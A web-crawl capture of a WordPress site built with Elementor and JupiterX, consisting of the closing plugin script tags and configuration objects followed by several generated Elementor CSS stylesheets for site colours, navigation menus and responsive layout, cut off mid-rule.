/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/almasarlibya.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/almasarlibya.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.5' id='jet-tabs-frontend-js'></script>
<script type='text/javascript' id='jet-tricks-frontend-js-extra'>
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"4bf283d":{"view_more":false,"particles":"false","particles_json":""},"7557464":{"view_more":false,"particles":"false","particles_json":""},"91e5f2e":{"view_more":false,"particles":"false","particles_json":""},"08cd1a6":{"view_more":false,"particles":"false","particles_json":""},"6fe717c4":{"view_more":false,"particles":"false","particles_json":""},"2ff95db9":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"115107a":[],"34dc755":[],"0fe9c27":[],"71e4fba":[],"a6fd3dc":[],"f8c367f":[],"dff9337":[],"ceb8698":[],"e395d0a":[],"16a0f4c":[],"5c36a8c":[],"02841b6":[],"3498c9e8":[],"34ca1db3":[],"6855574":[],"10c04985":[]}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.2.9' id='jet-tricks-frontend-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.0' id='preloaded-modules-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://almasarlibya.com/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script type='text/javascript' id='jupiterx-core-raven-frontend-js-extra'>
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=5.8.12' id='jupiterx-core-raven-frontend-js'></script>
<script type='text/javascript' id='jet-blog-js-extra'>
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/almasarlibya.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.2.6' id='jet-blog-js'></script>
<script type='text/javascript' id='jet-engine-frontend-js-extra'>
/* <![CDATA[ */
var JetEngineSettings = {"ajaxurl":"https:\/\/almasarlibya.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=2.3.5' id='jet-engine-frontend-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4' id='flatpickr-js'></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	</body></html>

--- FILE ---
content_type: text/css
request_url: https://almasarlibya.com/wp-content/uploads/elementor/css/post-715.css?ver=1747074734
body_size: 294
content:
.elementor-kit-715{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-4cf5ed7e:#4054B2;--e-global-color-630586b8:#23A455;--e-global-color-2b9eb8e0:#000;--e-global-color-ceadeb0:#FFF;--e-global-color-52700f42:#160F29;--e-global-color-757204b2:RGBA(22, 15, 41, 0.15);--e-global-color-43f423c0:#DDBEA8;--e-global-color-7b511d85:#676773;--e-global-color-515014b7:#000000;--e-global-color-77390b3:#000000;--e-global-color-2a496dbd:#919199;--e-global-color-dde9300:#F8F8F8;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://almasarlibya.com/wp-content/uploads/elementor/css/post-200.css?ver=1747075350
body_size: 1718
content:
.elementor-200 .elementor-element.elementor-element-4bf283d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-4bf283d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-200 .elementor-element.elementor-element-8865c8a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-8865c8a.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-8865c8a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-8865c8a > .elementor-element-populated > .elementor-widget-wrap{padding:0% 5% 0% 5%;}.elementor-200 .elementor-element.elementor-element-115107a .elementor-icon-list-icon i{color:#424242;}.elementor-200 .elementor-element.elementor-element-115107a .elementor-icon-list-icon svg{fill:#424242;}.elementor-200 .elementor-element.elementor-element-115107a{--e-icon-list-icon-size:16px;}.elementor-200 .elementor-element.elementor-element-115107a .elementor-icon-list-text{color:#8F8F8F;padding-left:7px;}.elementor-200 .elementor-element.elementor-element-115107a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-200 .elementor-element.elementor-element-115107a .elementor-icon-list-item > a{font-size:14px;}.elementor-200 .elementor-element.elementor-element-34dc755 .elementor-icon-list-icon i{color:#424242;}.elementor-200 .elementor-element.elementor-element-34dc755 .elementor-icon-list-icon svg{fill:#424242;}.elementor-200 .elementor-element.elementor-element-34dc755{--e-icon-list-icon-size:16px;width:100%;max-width:100%;top:0px;}.elementor-200 .elementor-element.elementor-element-34dc755 .elementor-icon-list-text{color:#8F8F8F;padding-left:7px;}.elementor-200 .elementor-element.elementor-element-34dc755 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-200 .elementor-element.elementor-element-34dc755 .elementor-icon-list-item > a{font-size:14px;}body:not(.rtl) .elementor-200 .elementor-element.elementor-element-34dc755{right:4%;}body.rtl .elementor-200 .elementor-element.elementor-element-34dc755{left:4%;}.elementor-200 .elementor-element.elementor-element-0fe9c27 .elementor-repeater-item-762c358.elementor-social-icon i{color:#000000;}.elementor-200 .elementor-element.elementor-element-0fe9c27 .elementor-repeater-item-762c358.elementor-social-icon svg{fill:#000000;}.elementor-200 .elementor-element.elementor-element-0fe9c27{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-200 .elementor-element.elementor-element-0fe9c27 .elementor-widget-container{text-align:right;}.elementor-200 .elementor-element.elementor-element-0fe9c27 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0em;}.elementor-200 .elementor-element.elementor-element-0fe9c27 .elementor-social-icon i{color:#676773;}.elementor-200 .elementor-element.elementor-element-0fe9c27 .elementor-social-icon svg{fill:#676773;}.elementor-200 .elementor-element.elementor-element-0fe9c27 .elementor-social-icon:hover i{color:#DDBEA8;}.elementor-200 .elementor-element.elementor-element-0fe9c27 .elementor-social-icon:hover svg{fill:#DDBEA8;}.elementor-200 .elementor-element.elementor-element-71e4fba .raven-divider-solid, .elementor-200 .elementor-element.elementor-element-71e4fba .raven-divider-double:before, .elementor-200 .elementor-element.elementor-element-71e4fba .raven-divider-double:after{background-color:#E6E5E5;height:1px;}.elementor-200 .elementor-element.elementor-element-71e4fba .raven-divider-double:before{margin-bottom:1px;}.elementor-200 .elementor-element.elementor-element-71e4fba .raven-divider{padding:7px 0px 8px 0px;}.elementor-200 .elementor-element.elementor-element-91e5f2e, .elementor-200 .elementor-element.elementor-element-91e5f2e > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-200 .elementor-element.elementor-element-91e5f2e{margin-top:0px;margin-bottom:5px;padding:0% 5% 0% 5%;}.elementor-200 .elementor-element.elementor-element-5c6ce93.elementor-column .elementor-column-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-5c6ce93.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-5c6ce93.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-a6fd3dc .raven-site-logo{text-align:left;}.elementor-200 .elementor-element.elementor-element-a6fd3dc > .elementor-widget-container{margin:0% 0% 1% 0%;}.elementor-200 .elementor-element.elementor-element-4805f28.elementor-column .elementor-column-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-4805f28.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-4805f28.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-4805f28.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-200 .elementor-element.elementor-element-4805f28 .elementor-element-populated a:hover{color:#160F29;}.elementor-200 .elementor-element.elementor-element-4805f28 > .elementor-element-populated{text-align:right;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.9vw;font-weight:600;text-transform:uppercase;letter-spacing:2px;padding:0px 0px 0px 0px;color:#2A2A2A;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:32px;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#9F9F9F;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#000000;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:"Raleway", Sans-serif;font-weight:700;letter-spacing:0.9px;color:#000000;background-color:#FDFDFD;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-color:#FFFFFF;border-bottom-width:1px;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-main .raven-submenu{background-color:#FDFDFD;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#B5B5B5;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-mobile .raven-nav-menu li > a{text-transform:uppercase;padding:8px 32px 8px 32px;color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#A6A6A6;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:#AAAAAA;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-toggle{text-align:center;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-mobile{background-color:#000000;}.elementor-200 .elementor-element.elementor-element-f8c367f > .elementor-widget-container{padding:0px 21px 0px 0px;}.elementor-200 .elementor-element.elementor-element-29c5b4c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-29c5b4c.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-29c5b4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-29c5b4c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-200 .elementor-element.elementor-element-29c5b4c .elementor-element-populated a:hover{color:#160F29;}.elementor-200 .elementor-element.elementor-element-29c5b4c > .elementor-element-populated{text-align:right;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-200 .elementor-element.elementor-element-29c5b4c > .elementor-element-populated > .elementor-widget-wrap{padding:0% 0% 0% 0%;}.elementor-200 .elementor-element.elementor-element-ceb8698 .elementor-button{fill:#000000;color:#000000;background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-ceb8698 .elementor-button:hover, .elementor-200 .elementor-element.elementor-element-ceb8698 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-200 .elementor-element.elementor-element-ceb8698 .elementor-button:hover svg, .elementor-200 .elementor-element.elementor-element-ceb8698 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-ceb8698 > .elementor-widget-container{margin:7px 0px 7px 0px;}.elementor-200 .elementor-element.elementor-element-08cd1a6, .elementor-200 .elementor-element.elementor-element-08cd1a6 > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-200 .elementor-element.elementor-element-08cd1a6{margin-top:0px;margin-bottom:5px;padding:0% 5% 0% 5%;}.elementor-200 .elementor-element.elementor-element-beef83e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-beef83e.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-beef83e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-e395d0a .raven-site-logo{text-align:left;}.elementor-200 .elementor-element.elementor-element-e395d0a > .elementor-widget-container{margin:0% 0% 1% 0%;}.elementor-200 .elementor-element.elementor-element-96e6c99.elementor-column .elementor-column-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-96e6c99.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-96e6c99.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-96e6c99.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-200 .elementor-element.elementor-element-96e6c99 .elementor-element-populated a:hover{color:#160F29;}.elementor-200 .elementor-element.elementor-element-96e6c99 > .elementor-element-populated{text-align:right;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-200 .elementor-element.elementor-element-96e6c99 > .elementor-element-populated > .elementor-widget-wrap{padding:0% 0% 0% 0%;}.elementor-200 .elementor-element.elementor-element-2dcf1d5.elementor-column .elementor-column-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-2dcf1d5.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-2dcf1d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-2dcf1d5.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-200 .elementor-element.elementor-element-2dcf1d5 .elementor-element-populated a:hover{color:#160F29;}.elementor-200 .elementor-element.elementor-element-2dcf1d5 > .elementor-element-populated{text-align:right;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.9vw;font-weight:600;text-transform:uppercase;letter-spacing:2px;padding:0px 0px 0px 0px;color:#2A2A2A;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:32px;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#9F9F9F;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#000000;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:"Raleway", Sans-serif;font-weight:700;letter-spacing:0.9px;color:#000000;background-color:#FDFDFD;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-color:#FFFFFF;border-bottom-width:1px;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-main .raven-submenu{background-color:#FDFDFD;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#B5B5B5;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-mobile .raven-nav-menu li > a{text-transform:uppercase;padding:8px 32px 8px 32px;color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#A6A6A6;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:#AAAAAA;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-toggle{text-align:center;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-mobile{background-color:#000000;}.elementor-200 .elementor-element.elementor-element-5c36a8c > .elementor-widget-container{padding:0px 21px 0px 0px;}.elementor-200 .elementor-element.elementor-element-02841b6 .elementor-button{fill:#000000;color:#000000;background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-02841b6 .elementor-button:hover, .elementor-200 .elementor-element.elementor-element-02841b6 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-200 .elementor-element.elementor-element-02841b6 .elementor-button:hover svg, .elementor-200 .elementor-element.elementor-element-02841b6 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-02841b6 > .elementor-widget-container{margin:7px 0px 7px 0px;}@media(min-width:768px){.elementor-200 .elementor-element.elementor-element-4805f28{width:48%;}.elementor-200 .elementor-element.elementor-element-29c5b4c{width:7.995%;}.elementor-200 .elementor-element.elementor-element-9b58dfb{width:19%;}.elementor-200 .elementor-element.elementor-element-96e6c99{width:7.995%;}.elementor-200 .elementor-element.elementor-element-2dcf1d5{width:48%;}.elementor-200 .elementor-element.elementor-element-ee80fb3{width:19%;}}@media(max-width:1024px){.elementor-200 .elementor-element.elementor-element-4bf283d{padding:20px 30px 10px 30px;}.elementor-200 .elementor-element.elementor-element-91e5f2e{padding:0px 30px 15px 30px;}.elementor-200 .elementor-element.elementor-element-4805f28 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-mobile .raven-nav-menu li > a{padding:10px 30px 10px 30px;}.elementor-200 .elementor-element.elementor-element-f8c367f:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:25px;}.elementor-200 .elementor-element.elementor-element-f8c367f.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:25px;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-toggle-button{padding:0px 0px 0px 0px;color:#160F29;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-toggle{text-align:right;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-toggle-button svg{fill:#160F29;}.elementor-200 .elementor-element.elementor-element-f8c367f .hamburger-inner, .elementor-200 .elementor-element.elementor-element-f8c367f .hamburger-inner::after, .elementor-200 .elementor-element.elementor-element-f8c367f .hamburger-inner::before{background-color:#160F29;}.elementor-200 .elementor-element.elementor-element-f8c367f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-29c5b4c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-08cd1a6{padding:0px 30px 15px 30px;}.elementor-200 .elementor-element.elementor-element-96e6c99 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-2dcf1d5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-mobile .raven-nav-menu li > a{padding:10px 30px 10px 30px;}.elementor-200 .elementor-element.elementor-element-5c36a8c:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:25px;}.elementor-200 .elementor-element.elementor-element-5c36a8c.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:25px;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-toggle-button{padding:0px 0px 0px 0px;color:#160F29;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-toggle{text-align:right;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-toggle-button svg{fill:#160F29;}.elementor-200 .elementor-element.elementor-element-5c36a8c .hamburger-inner, .elementor-200 .elementor-element.elementor-element-5c36a8c .hamburger-inner::after, .elementor-200 .elementor-element.elementor-element-5c36a8c .hamburger-inner::before{background-color:#160F29;}.elementor-200 .elementor-element.elementor-element-5c36a8c > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-200 .elementor-element.elementor-element-91e5f2e{padding:20px 30px 20px 30px;}.elementor-200 .elementor-element.elementor-element-5c6ce93{width:70%;}.elementor-200 .elementor-element.elementor-element-a6fd3dc .raven-site-logo img, .elementor-200 .elementor-element.elementor-element-a6fd3dc .raven-site-logo svg{width:91%;max-width:80%;}.elementor-200 .elementor-element.elementor-element-4805f28{width:15%;}.elementor-200 .elementor-element.elementor-element-4805f28 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-f8c367f .raven-nav-menu-toggle{text-align:right;}.elementor-200 .elementor-element.elementor-element-f8c367f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-29c5b4c{width:15%;}.elementor-200 .elementor-element.elementor-element-29c5b4c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-08cd1a6{padding:20px 30px 20px 30px;}.elementor-200 .elementor-element.elementor-element-beef83e{width:70%;}.elementor-200 .elementor-element.elementor-element-e395d0a .raven-site-logo img, .elementor-200 .elementor-element.elementor-element-e395d0a .raven-site-logo svg{width:91%;max-width:80%;}.elementor-200 .elementor-element.elementor-element-96e6c99{width:15%;}.elementor-200 .elementor-element.elementor-element-96e6c99 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-2dcf1d5{width:15%;}.elementor-200 .elementor-element.elementor-element-2dcf1d5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-5c36a8c .raven-nav-menu-toggle{text-align:right;}.elementor-200 .elementor-element.elementor-element-5c36a8c > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-200 .elementor-element.elementor-element-5c6ce93{width:47%;}.elementor-200 .elementor-element.elementor-element-4805f28{width:20%;}.elementor-200 .elementor-element.elementor-element-29c5b4c{width:20%;}.elementor-200 .elementor-element.elementor-element-9b58dfb{width:25%;}.elementor-200 .elementor-element.elementor-element-beef83e{width:47%;}.elementor-200 .elementor-element.elementor-element-96e6c99{width:20%;}.elementor-200 .elementor-element.elementor-element-2dcf1d5{width:20%;}.elementor-200 .elementor-element.elementor-element-ee80fb3{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://almasarlibya.com/wp-content/uploads/elementor/css/post-213.css?ver=1747074734
body_size: 846
content:
.elementor-213 .elementor-element.elementor-element-c064fbe.elementor-column .elementor-column-wrap{align-items:center;}.elementor-213 .elementor-element.elementor-element-c064fbe.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-213 .elementor-element.elementor-element-c064fbe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-213 .elementor-element.elementor-element-20cd9c8 .raven-site-logo{text-align:left;}.elementor-213 .elementor-element.elementor-element-20cd9c8 > .elementor-widget-container{margin:0% 0% 1% 0%;}.elementor-213 .elementor-element.elementor-element-20cd9c8 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-213 .elementor-element.elementor-element-f0f4782.elementor-column .elementor-column-wrap{align-items:center;}.elementor-213 .elementor-element.elementor-element-f0f4782.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-213 .elementor-element.elementor-element-f0f4782.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-213 .elementor-element.elementor-element-f0f4782.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-213 .elementor-element.elementor-element-f0f4782 .elementor-element-populated a:hover{color:#160F29;}.elementor-213 .elementor-element.elementor-element-f0f4782 > .elementor-element-populated{text-align:right;}.elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:2px;padding:0px 0px 0px 0px;color:#000000;}.elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:32px;}.elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#131351;}.elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#000000;}.elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-mobile .raven-nav-menu li > a{text-transform:uppercase;padding:8px 32px 8px 32px;color:#160F29;}.elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#FFFFFF;}.elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:#FFFFFF;}.elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-toggle{text-align:center;}.elementor-213 .elementor-element.elementor-element-1841159 